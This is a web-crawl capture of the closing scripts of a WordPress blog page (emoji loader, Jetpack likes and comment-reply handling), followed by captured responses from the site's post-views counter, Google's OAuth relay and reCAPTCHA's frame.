t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nazroel.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260120#ver=20260120' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
			<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 09:52:31 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nazroel.id/wp-admin/admin-ajax.php?postviews_id=11206&action=postviews&_=1768902752824
body_size: -190
content:
2515

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fnazroel.id&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="a42fHC9eWslbRnQQIBU3KQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="a42fHC9eWslbRnQQIBU3KQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CWhJFEZIJeak7pKg48UC2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768902758705');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>